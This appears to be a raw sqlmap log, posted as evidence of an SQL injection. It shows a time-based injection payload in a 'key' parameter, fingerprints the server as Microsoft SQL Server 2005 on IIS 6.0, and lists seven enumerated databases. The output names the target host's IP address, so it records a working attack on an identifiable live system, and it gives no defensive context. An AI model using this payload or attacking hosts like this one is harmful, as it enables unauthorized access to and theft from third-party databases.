 Sqlmap
Payload: key=123456%' WAITFOR DELAY '0:0:5'--&f_jb=123456&f_cc=123456&f_year
=123456
---
[17:29:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[17:29:29] [INFO] fetching database names
[17:29:32] [WARNING] reflective value(s) found and filtering out
available databases [7]:
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] Sync_hsd_db
[*] tempdb
[17:29:32] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\202.197.127.113'
[*] shutting down at 17:29:32
C:\Python27\sqlmap>